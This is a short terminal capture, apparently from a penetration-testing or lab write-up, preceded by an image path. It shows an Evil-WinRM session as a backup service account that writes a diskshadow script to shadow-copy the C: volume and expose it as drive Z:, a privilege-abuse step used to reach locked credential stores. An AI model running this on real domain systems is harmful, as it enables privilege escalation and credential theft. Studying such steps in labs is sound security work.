 *Evil-WinRM* PS C:\Users\svc_backup> echo 'set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias someAlias
create
expose %someAlias% Z:
end backup' > diskshadow.txt
*Evil-WinRM* PS C:\Users\svc_backup> type diskshadow.txt
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias someAlias
create
expose %someAlias% Z:
end backup
*Evil-WinRM* PS C:\Users\svc_backup>